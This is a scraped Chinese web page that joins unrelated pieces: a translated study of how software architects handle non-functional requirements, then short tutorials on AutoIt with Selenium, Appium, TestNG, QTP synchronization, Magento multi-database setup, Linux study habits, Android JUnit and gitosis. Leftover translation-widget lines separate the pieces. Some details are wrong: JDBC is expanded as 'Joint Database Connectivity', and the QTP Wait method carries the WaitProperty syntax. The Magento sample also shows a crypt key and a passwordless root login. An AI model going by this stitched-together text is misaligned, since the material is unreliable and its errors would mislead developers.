软件架构师在执行软件架构设计任务时,必须连续不断地应对非功能性需求。他们必须了解系统有哪些非功能性需求,以及架构决策对实现这些非功能性需求的影响。 在本文中,我们将介绍一项实证研究,它揭示了软件架构师们在决策过程中应对非功能性需求的有关实践。这项研究以一个调研活动为基础,该调研活动由两部分组 成。首先,我们从工程角度对非功能性需求加以分析,尤其是与三类需求工程活动(获取、文档化和验证)的关系。然后,我们深入研究了非功能性需求是如何影响 架构决策的。
调研
我们针对同一个软件项目,多次组织了半结构化访谈(semi-structured interviews),访谈的对象都是参与过该项目的软件架构师。相对其他定性研究策略(如结构化问卷调查)而言,半结构化访谈更具灵活性,它使我们可 以更好地研究对话中出现的相关问题。另外,我们把讨论范围限定在单个软件项目以内,而不是考虑一般性的架构原则,这有助于我们更好地理解与评估背景信息。
访谈对象及所在机构
本调研涉及13位访谈对象,他们来自12家跨越不同业务与应用领域的软件密集型机构(见表1)。根据业务种类不同,这些机构可分为三类:
软件咨询公司,主要是为客户从事软件开发任务。
IT部门,为满足机构内部需求而从事或外包软件开发任务。
软件供应商,开发特定私有方案,并将其商品化。
本调研涉及的软件项目,其功能与大小也有差别。
尽管所有访谈对象都在各自项目中履行架构师职责,但他们的所在机构并没有专门设置软件架构师职位。相反,机构是根据技术知识或经验来为各个项目选择架构师的。除去一个例外,其他所有访谈对象都同时还兼任其他角色(如项目经理、顾问或开发者)。
访谈实施
我 们为访谈制作了一个访谈指南,并通过两位研究者和两位软件架构师对它进行了
测试,以确保有效。然后,我们把访谈指南预先发送给所有访谈对象,让他们有机会 熟悉访谈话题,并挑选一个用于访谈的项目。访谈是面对面进行的,每次访谈大约一小时。我们对访谈进行了录音,然后将它们转录为文本,以便进行分析。而后, 我们请访谈对象来验证转录内容。有时,我们会明确请求访谈对象澄清某些方面。我们使用了NVivo软件来评估收集到的数据。我们对所有语句和词语进行了归类,把描述相同想法、动作或属性的语句和词语归为一组。最后,我们根据机构和项目的特征来分析了数据。
局限性
我们了解我们的样本不是随机的,因此未必能够代表更广泛的软件开发全体。所以,为了试图缓解可能存在的偏差,我们让机构自己挑选访谈对象,并允许访谈对象自 己挑选项目。我们承认,访谈对象可能会倾向于选择较为成功的项目。为了缓和这一问题,我们向访谈对象说明,该项研究不用于分析最佳实践,只是想了解做事方 式。我们承诺为反馈内容保密。大部分机构是中小型机构,而且都来自西班牙。当然,调研结果可能受到上述因素的影响。此外,大部分都不是紧要领域的项目。不 过,由于我们试图通过这些项目来揭示工业界实践,而不是提出一般性理论,所以这不算重大弱点。
架构师如何应对非功能性需求
我们向软件架构师们提出了好几个具体的问题,关于他们如何获取并文档化非功能性需求,以及之后如何在系统中进行验证。我们认为,这对理解架构师在项目中进行决策制定的背景十分重要。关于这部分的详情,请参见我们的另一篇文章6。问题列表见下。由于我们实施的是半结构化访谈,因此这些问题只是作为指导,访谈是依据对话情况来推动的。关于需求获取、文档化和验证方面的话题自然而然地在对话中出现。
获取非功能性需求,由谁负责?
需求获取的目的是从涉众等处得到系统需求,并细化之。研究者和实践者都认同需求获取是需求工程中最具挑战的部分。致力于精确无歧义表达需求的技术有很多,如调研、创意研讨会等。
这些技术假定来自客户方面的涉众(最终用户、经理等)在需求获取方面将贡献很多。就功能性需求而言,一些访谈对象认同该假定。例如,访谈对象A说:“[业务分析师]编写一个详细的文档来反映所有[功能性]需求”。?
但是,该假定对非功能性需求来说并不成立。在我们的调研中,有10个项目,软件架构师是非功能性需求的主要来源。有些客户从未提到非功能性需求。访谈对象E 说:“[客户]从没提到过网页加载时间不能超过2秒这样的需求,但他后来却对此颇有抱怨。”访谈对象L2说:“客户提到一个基本的[非功能性需求],然后 我们根据自己的经验作了补充”。”
这一数值已经超过了Uwe van Heesch和Paris Avgeriou提到的架构师显著涉及需求获取的比例(60%)。7
只有访谈对象D、H、I的所在机构是由客户来领导非功能性需求获取的。有趣的是,也只有这几个机构的项目是外包的(管理方分别是一家航空工业公司、一家软件 公司和一家银行)。这一情况是由机构之间的从属关系造成的。然而,即便在这些案例中,架构师仍然在定义非功能性需求方面发挥着积极作用。访谈对象D说: “我们的客户是一个航空系统部门,所以所有非功能性需求都是良好定义的。另外,我们需要基于我们的经验再补充一些非功能性需求。?”
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
如何获取非功能性需求?
非功能性需求难以捉摸的特性,决定了不容易事先获取。根据这条一般性的看法,所有访谈对象都认同非功能性需求的获取是一个迭代的过程,需要跨越整个系统生命 周期。因为在达到一定重要阶段(通常是原型)之前,可能不太容易对系统的部分行为提出期望。访谈对象J称:“我们首先确定一些相关的非功能性需求,比如与 其他系统的兼容性等,然后开发一个原型,并分析其他候选方案。”?
此外,我们无法在第一次开发之前把非功能性需求考虑完全。他们需要纠正性维护, 以纠正未符合预期的不正确行为。访谈对象K说,“在效率方面,我们必须作出改变,因为在项目开始之时并没有就服务水平提出要求。”?这样是合理的。有些非 功能性需求(例如安全性方面)只有在目标环境中部署系统或意外发生时,才能进行全面检查。
如何档案化非功能性需求?
为了让档案化更加有效,学术界与标准化组织已经提出了许多用于编写系统需求规格说明书的表示法和模版。然而,13位访谈对象中有9位承认他们不对非功能性需 求进行档案化。访谈对象H说:“[功能性需求]是用UML、概念模型、用例来表示的,但没听说过非功能性需求。”一些访谈对象说,只有当客户需要,或者项 目属于紧要领域时,才有必要档案化。有四位访谈对象表示他们明确记录非功能性需求。访谈对象D的所在机构采用一种领域特定语言(domain- specific language)。“因为我们为航空领域工作,我们必须以可验证的方式来明确表达非功能性需求。我们有专门的模版,我们采用来自其他工程领域的不同技术 (如风险模型、故障树等)。”两位访谈对象表示,他们采用具有一定结构的自然语言来记录非功能性需求。访谈对象B采用Volere需求模版(它提供了一个 高度结构化的需求模版);访谈对象K采用符合ISO/IEC 9126质量模型的纯文本。
访谈对象J只采用纯文本文档。只有访谈对象B和 D是不断维护需求文档的;J和K只记录最初的非功能性需求。访谈对象K说:“起初,我们用自然语言记下一些关于非功能性需求的想法,... 不过之后,我们并没有跟踪它们,在设计过程中也没有出现新的非功能性需求。”人们似乎很自然地认为,可度量性与连续(或至少规律的)记录更新之间存在一定 关系。但要确认这种关系是否存在,需要做进一步研究。
所以我们可以看到,非功能性需求很多是不言而喻的,甚至是隐含的。把它们档案化,准 确性和及时性会受到严重损害。这种情况可以用成本和收益来解释。访谈对象C直率地说:“我几乎不对项目进行适当的档案化,主要是它耗费太多钱。”如果实践 者们无法从中感到益处,那么非功能性需求将继续保持难以捉摸的状态。
如何在系统中验证非功能性需求?
验证系统的行为 是否满足非功能性需求是有难度的。不同非功能性需求之间存在差异,因此相应的验证方法也有所不同。不过,有11位访谈对象说,所有非功能性需求都在项目中 得到了满足,尽管总有改进余地。然而,当我们问道如何针对非功能性需求进行验证时,他们的回答显得含糊。访谈对象D是这么说的:“对于一些[不是全部]非功能性需求,由于不容易测试,我们只是非正式地跟客户进行了讨论。“因此,我们有必要把自以为满足非功能性需求(正如访谈对象中的那11位(85%)所做 的)和真正的验证区分开来(访谈对象中有8位(61%)对某些类型的非功能性需求进行了验证)。(这与过去研究得出的60%是相称的。8)
八位访谈对象执行了一些非功能性需求的验证,不过仅限于一到三种。他们只考虑以下类型的非功能性需求。
性能效率。访谈对象H说:“我们通过负载和压力测试来进行性能评估。”?
正确性。访谈对象A说:“我们每编码一小时,就投入一小时来测试。”?
易用性。访谈对象K说:“我们制作了一个原型,确保客户对用户界面满意。”?
可靠性。访谈对象J说:“我们强行引入一些错误,看看系统会发生什么,会不会丢失数据等。”?
安全性,作为十分重要的一类非功能性需求,所有访谈对象都没有提到。访谈对象F描述了一个极端的不作验证的例子:“我们等客户来抱怨,他们会发现问题的。” 尽管这是个不令人满意的回复,但它再次反映了这点(和前面提到的档案化一样):出于预算和时间上考虑,工程实践可能没法按照理想的方式进行。
与之形成鲜明对比的是,访谈对象D采用基于统计分析和模拟的形式化方法来检查系统的可靠性。当然,这是预料之中的,因为他们的项目涉及到航天工业中的信息系统,属于紧要领域。过去有研究发现,评估方法与评估目标有关。9 我们的发现与之不谋而合。
我们有一个可能与前人研究结果一致的发现,即档案化与验证之间的联系。如Andreas Borg及其同事所说的那样,“如果用不可度量的词语来表达需求,那么测试会很消耗时间,甚至根本无法测试。”10仅有两位访谈对象采用了可度量的方式来表达非功能性需求,这可能是验证水平整体较低的原因之一。
非功能性需求如何影响架构决策
毫无意外,所有访谈对象都认同:非功能性需求会影响他们的决策。但是他们的具体回答反映出了一些细微差别。
决策类型
非功能性需求影响着四类决策。
架构模式
对于给定类型的项目,大部分访谈对象会很自然地选择层次架构,尽管他们中有些人明确给出了决策理由。访谈对象J说:“我们采用层次架构,因为它允许以后变化。”?
实现策略
有些类型的需求可能需要具体的架构级策略。它可以是一般性的设计决策(比如访谈对象L1说“我们采用单点登录,以增强子系统的集成性”),也可以是有关个别组件的具体决策(比如访谈对象A说“我们为数据库表建立副本,因为访问时间过长”)。?
横向决策
有 些非功能性需求会影响到整体架构。访谈对象L1说,“我们更倾向于采用我们已经掌握的技术。”一个反复出现的问题是,第三方组件尤其是开源软件(open source software,OSS)的使用。访谈对象D说,“出于可维护性考虑,我们希望能够获得源代码,所以我们选择了开源软件方案。”?
技术平台
非功能性需求也许可以通过选择正确的数据库或中间件等来满足。在这种情况下,它们可能是影响整个系统的。访谈对象K说:“我们需要高可用性 (availability),而只有Oracle能够保证这一需求。”非功能性需求也可能是局部的。访谈对象H说:“有一个查询是直接通过 JDBC(Joint Database Connectivity)实现的,由于效率原因,所以没有采用Hibernate。”?
不同的决策制定过程
我 们在本次调研中发现了一个关于决策制定的特别方面,即技术决策与其他决策的交织。我们听到三种不同的反馈。有四位访谈对象表示,非技术性决策优先。访谈对 象C说:“架构师应该在之前设计好的逻辑结构上,选用合适的技术。”另外四位访谈对象说,重大技术决策优先,之后的决策应该与之配合。访谈对象H说:“客 户给我们设了一些限制,比如,架构必须基于开源软件(OSS)和Java。”而其他五位访谈对象认为,技术决策和其他决策是交叉并彼此影响的,可以看成是 一种架构设计层面上的局部双峰模型。11
影响程度
我们询问访谈对象在进行架构决策时会考虑哪些非功能性需求。我们以ISO/IEC 25000质量标准为统一框架,将他们的回答汇总如下。
明确性(Explicitness)
很明显,架构师们期望一定的非功能性需求,即便还没有将它们作为需求明确列出。访谈对象I说:“我不会考虑一个不安全的系统。”由于所采用技术与平台的当前 特性,这些不言而喻的非功能性需求经常浮现在架构师的脑海里。访谈对象E说:“我们不会去考虑文档的安全性,因为它是由SharePoint管理系统负责 的。”?
来源(Source)
有些需求直接来自开发团队或架构师。访谈对象B说:“未来要维护这个系统的人是我们, 所以,确保它的可维护性对我们来说是很重要的。”相对于来自客户的非功能性需求,这些来自开发团队的非功能性需求与架构决策过程更加接近,因为技术人员从 解决方案的角度去思考,而客户的思考角度是面向问题的。
非技术性(Nontechnicality)
非技术性的非功 能性需求(NFRs)指那些不与软件内在质量直接相关、而是与系统环境有关的的需求,比如许可证或成本等。12架构师要考虑这些基本因素;访谈对象们表 示,所有非功能性需求中有大约40%属于非技术性的。有时,他们会以最高优先级来考虑这些需求。访谈对象J称:“成本是第一位的,所有别的都得服从 它。”?
重要性(Importance)
我们询问访谈对象哪种类型的非功能性需求是最为重要的。许可证问题、易用 性、可靠性、性能效率,以及可维护性是被提到最多的。而只有两位访谈对象提到了可移植性。我们将该信息与访谈对象在面谈中提到的决策案例进行了交叉检查; 我们发现,性能效率和可维护性对决策的影响最大。
术语问题(Terminology issues)
在与访谈对象讨 论非功能性需求时,我们碰到一些术语上的问题。有些访谈对象请求对术语进行补充解释,比如“可用性(availability)”和“准确性 (accuracy)”。其他的访谈对象会在给定上下文中错误地使用术语,比如用“人体工学”来表达“易用性”。有些访谈对象甚至采用错误的定义,比如 “可维护性(maintainability)是十分重要的,因为我们不能对运转中的系统进行修改。”另一个常见的问题是混淆使用“性能 (performance)”与“效率(efficiency)”。ISO/IEC 25000将性能效率定义为“一定条件下相对于所用资源数量的性能”。?”13 该定义有助于我们解除混淆。
为了检查研究中的观察结果是否有效,我们与一些大型IT企业展开了一项新的研究。我们期望在文档化和验证上看到改善,并且有可能的话,在各种非功能性需求的重 视程度上有所变化。我们还想研究,如果把非功能性需求与架构决策之间的关系明确表达出来(比如,考虑了哪些权衡,放弃了哪些选择等等)的话,将对最终的系 统架构决策有何影响。关于本课题的相关研究,请见下方。
致谢
我们非常感谢参加本课题的参与者,感谢他们的时间和贡献。本课题获得西班牙项目TIN2010-19130-C02-01的资助。
本文由《IEEE Software》杂志首发,现在由InfoQ和IEEE Computer Society联合向您呈现。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
Selenium2library在我们实际测试
web页面的时候基本上已经够用了,不过还是会有部分情况下会脱离Selenium2library的控制,无法进行操作。比如说下载文件的时候,要选择保存文件在什么地方,比如说上传文件的时候,要选择上传哪个文件,这些在Selenium2library下都没有很好的处理办法。但是结合上AutoItLibrary,就可以很好的来进行处理了。结合AutoItLibrary的内容分2篇,本篇介绍AutoItLibrary安装使用和对话框处理,下篇介绍上传下载。
下载解压缩后直接用ride打开里面的tests看代码或者运行案例即可。
1、AutoItLibrary安装
简单说下安装,把下面2个下载了,先安装pywin32,然后再安装AutoItLibrary,解压缩进入相应目录执行
python setup.py install
pywin32-217.win32-py2.7.exe(我之前下载的217,最新的好像是218,版本较多,请注意py版本)
AutoItLibrary-1.1.tar.gz(必须先安装上面的pywin32,并且Python的安装目录不能有空格,如果有空格会导致注册autoit的dll时出错。版本一直是1.1)
64位的机器:除了安装上面2个之外,还不得不再安装一个AutoItV3。一般情况下装完这个就能用了。
2、AutoItLibrary对象识别
当成功安装AutoItLibrary之后,在你的硬盘某个盘根目录会多一个Robotframework的目录,具体哪个盘取决于你的User目录在哪个盘,例如我的是在D盘,因此多出来的这个目录就在如下路径:
D:\RobotFramework\Extensions\AutoItLibrary
这里是一些辅助工具,比如AutoItX.chm是帮助文档,AutoItLibrary.html是
测试库的关键字文档说明,Au3Info.exe是最重要的识别对象的工具了。
在Finder Tool的位置有个十字星,可以用鼠标拖动他到你需要识别的对象上,就像下图这样:
AutoItLibrary的对象操作大体上有几大主要部分,Window操作、Control操作、Mouse操作、Process操作、Run操作、Reg操作还有一些其他的操作。
其中前三个操作我比较常用,Window和Control应该比较好理解吧,你看到的窗口就是Window,窗口上的按钮、文本框等就是Control。所以在通常要去操作Control时,一般需要先激活窗口,再操作控件。
AutoItLibrary的鼠标操作要用到真实坐标,这和Selenium2Library里的坐标略有差异,下篇会有例子。
回到上图,可以看到最重要识别出来的属性,分两块,在左侧上半部分,Basic Window Info和Basic Control Info。
经过我多次的使用,Window方面识别用Title比较多,Control主要用controlID,controlID就是在Basic Control Info里的Class+Instance,比如说图中这个对象,他的controlID就是Edit1,关键字里的strControl就是controlID(chm里都是写的controlID)。
AutoItLibrary的关键字我就不一一介绍了,大家可以看Chm帮助或者html的关键字文档,不过chm是原生AutoIt的文档,对于理解关键字的作用比较有帮助。关键字文档只是列出来所有的关键字和参数,基本很少有说明。
3、web对话框
a、你肯定见过这种对话框,前一个是只有确定的,还有确定取消2个按钮的。
b、你应该也见过这种对话框
c、还有那种在网页上弹出的要输入用户密码的登录框,我这里没有找到例子,也木有截图。(找到截图,见最底下)
以上这些都可以用AutoItLibrary来处理。
对于a来说,Selenium2Library中的confirm action就可以处理了。
对于b、c来说,都要用AutoItLibrary处理更好一些,因为那些文本框的输入已经脱离了Selenium2Library的控制了。
先来看a这种对话框在Selenium2Library的处理,脚本如下:
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
1、真机调试打开USB调试模式
2、启动脚本提示apk包Could not make a string,是释放string.json出错,由于apk损坏导致,验证是安装到真机上开启APP
3、Activity要写对,否则提示不存在Activity,建议写完整名称,完整包名类似com.xxx.xxx.Activity;启动Activity要写对,否则提示XXX never XXX。包名参数与Activity参数可以在AndroidManifest.xml(获取方法http://code.google.com/p/android-apktool/)中查看,包名:<manifest
android:versionCode="12" android:versionName="2.6.0.0.0" package="com.xxx.xxx",一般位于XML定义的下一行,启动Activity在这里看,带有LAUNCHER关键字<activity android:theme="@*android:style/Theme.NoTitleBar" android:label="@string/app_name"
android:name="com.xxx.xxx.SplashActivity" android:launchMode="singleTop" android:screenOrientation="portrait" ,本例中是com.xxx.xxx.SplashActivity
4、
Appium支持一个Webdriver元素定位方法的子集
find by "tag name" (i.e., 通过UI的控件类型)
find by "name" (i.e., 通过元素的文本, 标签, 或者开发同学添加的id标示, 比如accessibilityIdentifier)
find by "xpath" (i.e., 具有一定约束的路径抽象标示, 基于XPath方式)
5、Appium 在 Mac OS X 上安装使用文档,参考:http://testerhome.com/topics/166,
Windows平台,参考:http://testerhome.com/topics/155,
Linux平台,参考:http://testerhome.com/topics/160,Android平台,参考:http://testerhome.com/topics/153
6、iOS模拟器—>硬件—>设备—>iPhone
7、【坑】Appium在MacOS10.9以及iOS7上面的问题:启动appium脚本没有问题。安装好应用之后log中会报出500,同时instruments会显示simulator session timeout。
8、生成build/Test.appa的方法,进入到目录下面编译
xcodebuild -sdk iphonesimulator6.0
9、安装路径问题
全局路径,也就是带上参数 -g 的安装模式。这个命令会把模块安装在 $PREFIX/lib/node_modules 下,可通过命令 npm root -g 查看全局模块的安装目录。 package.json 里定义的bin会安装到 $PREFIX/bin 目录下,如果模块带有 man page 会安装到 $PREFIX/share/man 目录下。
本地路径,不带 -g 参数的。从当前目录一直查找到根目录/下有没有 node_modules 目录,有模块安装到这个目录下的 node_modules 目录里,如果没有找到则把模块安装到当前目录 node_modules 目录下。package.josn 定义的 bin 会安装到 node_modules/.bin 目录下,man page 则不会安装。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
1、如果需要加入一个一个的类
public static void main(String args[]){ tng.SetTestClasses(new Class[]{MyTest.class}) //这里可以加多个类。 tng.run(); } |
public static void main(String args[]){ TestNG tng = new TestNG(); RetryTestListener rtl = new RetryTestListener(); XmlSuite xs = new XmlSuite(); Parser parser = new Parser("./testxml/temp.xml"); List<XmlSuite> suites = new ArrayList<XmlSuite>(); try { suites = parser.parseToList(); } catch (ParserConfigurationException e) { // TODO Auto-generated catch block e.printStackTrace(); } catch (SAXException e) { // TODO Auto-generated catch block e.printStackTrace(); } catch (IOException e) { // TODO Auto-generated catch block e.printStackTrace(); }; tng.setXmlSuites(suites); tng.addListener(rtl); tng.run(); } |
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
一、什么是同步点
同步点是指在一个
测试过程中,指示QuickTest等待应用程序中某个特定过程运行完成以后再运行下一步操作。
Waits until the specified object property achieves the specified value or exceeds the specified timeout before continuing to the next step.
测试过程中,如果需要指定QuickTest暂停运行一个测试或组件,直到特定的对象属性存在后才开始运行下一步,那么可以插入同步点来实现。例如以下几种情况:
判断进度条是否已经100%完成。
判断某一状态消息的出现。
等待某按钮状态变为可用。
一个操作后,弹出一个消息对话框。
等待窗口打开并提交数据。
二、同步点方法
默认等待时间
Sync方法;
Wait方法;
WaitProperty方法;
Exist方法;
2.1 默认等待时间
1)File>>>Settings>>>Run>>>Object synchronization timeout:QTP默认对象识别同步时间为20S,可以手工更改。
2)File>>>Settings>>>Web>>>Browser navigation timeout:Web插件对于Web浏览器对象的默认同步时间为60s,可以手工更改。
2.2 Sync
Syntax
object.Sync
Example
Browser("Mercury Tours").Sync '等待IE加载完成
Browser("Mercury Tours").Page("Mercury Tours").Sync '等待页面加载完成
Description
Sync方法等待浏览器或页面加载完成后才进行下一步操作,Sync方法只能在WEB中使用,操作对象只有Browser(浏览器对象)和Page(页面对象)。
注意:虽然Sync方法会使
QTP等待到页面加载完成后,但无法判断页面是否加载成功,如果需要判断页面加载是否成功,可以通过判断页面中对象visible的属性值。
Browser("
Google").Page("Google").WebEdit("q").GetROProperty("visible")=true
2.3 Wait方法
Syntax
object.WaitProperty (PropertyName, PropertyValue, [TimeOut])
Example
Wait 10 或Wait(10)
Description
wait方法可设定指定的等待时间,时间单位为秒,但这个时间只能是固定的,即必须等到这个时间才能继续执行。
注意:死等待有时候会浪费时间,有时候会因设定时间过短导致找不到对象。
2.4 WaitProperty
Syntax
object.WaitProperty (PropertyName, PropertyValue, [TimeOut])
Example
windows("XXX").dialog("XXXXXXXX").waitProperty "visible",true,50000
Description
WaitProperty方法是指当指定的属性出现后或是指定时间后指定的属性还未出现,再进行下一步操作。
方法中的visible是属性,true是属性的值,50000为最长等待时间,单位为毫秒。即在最长等待时间内任意时刻visible的值为true了,脚本继续向下执行,否则直到等到最大等待时间,然后给出waring。
注意:
1)如果超出最大等待时间,QTP报告中的结果是warning,而不是fail。
2)该方法适用于除WinMenu对象(菜单对象)以外的所有标准Windows对象
2.5 Exist
Syntax
object.Exist([TimeOut])
Example
windows("XXX").dialog("XXXXXXXX").Exist(10)
Description
方法中的10的时间单位为秒。该方法与waitproperty方法类似,当程序执行到该语句时会去检查对象是否存在,若存在返回true,进入下一步;若10s内检查对象一直不存在返回flase,一般用于if语言中比较多。
如果设置超时时间为0,如object.Exist 0,那么QTP不会等待,而是直接返回查找的结果(True或False)。
如果未设置超时时间,如object.Exist,那么超时时间为QTP默认的同步时间
学习心得:学习中遇到问题,不要急着四处询问,尝试使用自带的操作手册,往往有意外的收获,看看下面
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
1. 在app/etc/local.xml 中,添加新的
数据库选项
<?xml version="1.0"?> <config> <global> <install> <date><![CDATA[Tue, 05 Jul 2011 03:23:52 +0000]]></date> </install> <crypt> <key><![CDATA[80eb4be66ce28df745f27c75f2604d33]]></key> </crypt> <disable_local_modules>false</disable_local_modules> <resources> <db> <table_prefix><![CDATA[]]></table_prefix> </db> <default_setup> <connection> <host><![CDATA[localhost]]></host> <username><![CDATA[root]]></username> <password><![CDATA[]]></password> <dbname><![CDATA[hello]]></dbname> <active>1</active> </connection> </default_setup> <vip_space_read> <connection> <host><![CDATA[localhost]]></host> <username><![CDATA[root]]></username> <password><![CDATA[]]></password> <dbname><![CDATA[hello_dev_test]]></dbname> <model>mysql4</model> <initStatements>SET NAMES utf8</initStatements> <type>pdo_mysql</type> <active>1</active> </connection> </vip_space_read> </resources> <session_save><![CDATA[files]]></session_save> </global> <admin> <routers> <adminhtml> <args> <frontName><![CDATA[hello_admin]]></frontName> </args> </adminhtml> </routers> </admin> </config> |
2. 在需要使用的不同数据库的model resource中,重写 _setResource 方法,例如
class Hello_Vip_Model_Entity_Vip_Adapter extends Mage_Core_Model_Mysql4_Abstract { protected $_logFile = 'vip.adapter.log'; protected function _construct() { $this->_setResource(array('read' =>'vip_space_read', 'write' =>'vip_space_read')); } |
经过以上两步,就能在某个model中使用不同的数据库
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
我把之前的一些学习经验和方法跟大家分享下,希望对大家有所帮助: 一、玩好
Linux一定要经常折腾,说白了,就是动手能力一定要强。我初学Linux那块,家里3台电脑,我在上面经常反反复复的做kickstart、网络ghost、双系统安装的实验。有很长一段时间,我还在其中的一台老式笔记本上安装了Ubuntu系统,通过它来游览网页和看视频,解决各种驱动问题,通过这些折腾,对Linux也是越来越有兴趣,学习的劲头也越来越足了。
二、床边经常放几本书,临睡觉前或无聊时经常翻一翻,我个人的感觉是夜深人静的时候印象非常深刻,很多知识点很容易就记住了。
三、我习惯手边放一个小本,初学的一些Linux操作单词我会写在上面,详细用法也会记载,等人或吃饭的时候我会拿来翻一翻,这样感觉掌握得特别快。对英文头疼的同学建议坚持看中英文字幕的美剧,比如现在流行的《
生活大爆炸》、《傲骨贤妻》、《权力的游戏》等等,相信英文不会成为学习的阻碍了。
四、实验过程中的排障一定要注意出错的原因,比如我近期发现自己PXE安装的实验机器,老是带了一个ifcfg_eth0.bak文件,后来经过仔细分析,发现是由于我的机器是Kickstart安装,分配的MAC跟原来机器不一致,机器重启service服务以后就自动的添加了一个ifcfg_eth0.bak文件,知道故障的原因以后就好办了。
工作中遇到的问题,也应该反反复复排查,千万不要在没搞清出错原因的前提下胡乱猜测,这样的效果是非常糟糕的。大家可以看下有问题的网卡文件,下面分配的MAC地址实际跟系统网卡自身的MAC地址并不是相匹配的,如下所示:
[root@localhost network-scripts]# cat ifcfg-eth0.bak # Realtek Semiconductor Co., Ltd. RTL8111/8168B PCI Express Gigabit Ethernet controller DEVICE=eth0 BOOTPROTO=none HWADDR=fe:ff:ff:ff:ff:ff ONBOOT=yes NETMASK=255.255.255.0 IPADDR=192.168.1.120 GATEWAY=192.168.1.1 TYPE=Ethernet |
而实际的网卡MAC地址我们用ifconfig eth0可以查看得到,这个跟上面所列的网卡MAC确实是不一样的,如下所示:
[root@localhost ~]# ifconfig eth0
eth0 Link encap:Ethernet HWaddr 90:2B:34:87:F3:CD
五、如果遇到复杂的问题或是自己想了很久也没有答案的知识点,建议可以去看一下别人的博客,学习别人的实验和心得体会,再融会贯通,吸收了就成了自己的。现在技术论坛的活跃度不高,但很人个人技术含金量还是很高的。这里建议大家一定要做好相关的知识难点的笔记,好记性不如烂笔头,一个一个小知识,长期坚持下去就是一个很可观的数值了。
六、实践出真知,在阅读别人的技术
文章或著作时,我也发现了不少错误之处,这时候千万不要相信所谓的权威(笔者手上正在阅读的一本国外专家著作中就存在着不少问题),相信自己的实验结果,一切以其为判断依据。
七、遇到新技术或疑难问题,先实验,再原理,不明白这点的同学先按照我的这种方法试一试,慢慢就明白了。
这些方法贵在坚持,持之以恒的话,肯定是有收获的。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
Android SDK 1.5已经将
JUnit包含进来了,重新用的时候还出了一点问题,还是决定写一篇比较详细的
文章,供大家和自己以后使用,写起来也挺方便的,Android下的Junit是对
java下的junit的扩展,殊途同归,基本类似~
Junit简介
JUnit是 一个开源的java单元
测试框架。在1997年,由 Erich Gamma 和 Kent Beck 开发完成。这两个牛人中 Erich Gamma 是 GOF 四人帮之一;Kent Beck 是 XP (Extreme Programming)极限编程创始人(不是Window XP)。俗话说“麻雀虽小,五脏俱全。” JUnit设计的非常小巧,但是功能却非常强大。Junit在TDD(
Test Driven Development)测试驱动开发中非常常 用,junit是设计比较好的测试框架,Android对junit进行了扩展,使其使用起来更方便省心
JUnit的一些特性:
1) 提供的API可以让你写出测试结果明确的可重用
单元测试用例
2) 提供了三种方式来显示你的测试结果,而且还可以扩展
3) 提供了单元测试用例成批运行的功能
4) 超轻量级而且使用简单,没有商业性的欺骗和无用的向导
5) 整个框架设计良好,易扩展
Android Junit Demo
首先GoogleJunit项目,然后新建一个Test Case:
publicclassBookCaseextendsAndroidTestCase {
publicvoid test(){
Log.i("BookCase","测试");
}
}
AndroidTestCase其实本身就是继承自TestCase,如果这样运行是没法运行的,需要到AndroidManifest.xml配置一下:
配置完这个之后还需要application配置一下uses-library:
最后一步就是测试了,右键方法Run AS=>Android Junit Test,结果如下:
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
说明:由于条件有限,我这里使用的是同一台centos的,但教程内容基本上通用。
1.编译安装git git安装教程
2.安装gitosis
$ yum install python python-setuptools
$ git clone git://github.com/res0nat0r/gitosis.git
$ cd gitosis
$ python setup.py install
2.在开发机器上生成公共密钥(用来初始化gitosis)
$ ssh-keygen -t rsa #不需要密码,一路回车就行(在本地操作)
$ scp ~/.ssh/id_rsa.pub root@xxx:/tmp/ # 上传你的ssh public key到服务器
3.初始化gitosis[服务器端]
$ adduser git # 新增一个git用户(先添加用户组 groupadd git)
$ su git # 切换倒git用户下
$ gitosis-init < /tmp/id_rsa.pub # id_rsa.pub是刚刚传过来的,注意放在/tmp目录主要是因为此目录权限所有人都有定权限的
$ rm /tmp/id_rsa.pub # id_rsa.pub已经无用,可删除.
4.获取并配置gitosis-admin [客户端]
$ git clone git@xxx:gitosis-admin.git # 切换到root用户并在本地执行,获取gitosis管理项目,将会产生一个gitosis-admin的目录,里面有配置文件gitosis.conf和一个 keydir 的目录,keydir目录主要存放git用户名
$ vi gitosis-admin/gitosis.conf # 编辑gitosis-admin配置文件
如果无法git clone的话,可以使用git clone git@xxx:/home/git/repositories/gitosis-admin.git
# 在gitosis.conf底部增加
[group 组名]
writable = 项目名
members = 用户 # 这里的用户名字 要和 keydir下的文件名字相一致
# VI下按ZZ(大写)两次会执行自动保存并退出,完成后执行
$ cd gitosis-admin
$ git add .
$ git commit -a -m “xxx xx” # 要记住的是,如果每次添加新文件必须执行git add .,或者git add filename,如果没有新加文件,只是进行修改的话就可以执行此句。
# 修改了文件以后一定要PUSH到服务器,否则不会生效。
$ git push
如果在git push的时候,遇到错误“ddress 192.168.0.77 maps to bogon, but this does not map back to the address - POSSIBLE BREAK-IN ATTEMPT!”,解决为修改/etc/hosts文件,将ip地址与主机名对应关系写进去就可以了。
注意:这里我们并没有进行任何的修改的,现在只有一个管理git的项目。下面的为新添加项目的配置,大家经常用到的也就是下面的操作的。
新建项目
到此步就算完成gitosis的初始化了。接下来的是新建一个新项目到服务器的操作,如第5步中配置gitosis.conf文件添加的是
[group project1] # 组名称
writable = project1 # 项目名称
members = xxx # 用户名xxx一定要与客户端使用的用户名完全一样,否则无权限操作
$ git commit -a -m “添加新项目project1,新项目的目录是project1,该项目的成员是xxx“ # “”里的内容自定
$ git push
将新创建的项目提交到git server 上进行登记。以便客户可以操作新项目.
# 在客户端创建项目目录(客户端,当前用户为 XXX )
现在回到开发者客户端,上面创建了一个新项目project1并提交到了git server 。我们这里就创建此项目的信息.注意 项目名称 project1要与gitosis.conf文件配置一致,
$ mkdir /home/用户/project1
$ cd /home/用户/project1
$ git init
$ git add . # 新增文件 留意后面有一个点
$ git commit -a -m “初始化项目project1″
# 然后就到把这个项目放到git server服务器上去.
$ git remote add origin git@xxx:project1.git # xxx为服务器地址
$ git push origin master
# 也可以把上面的两步合成一步
$ git push git@xxx:project1.git master
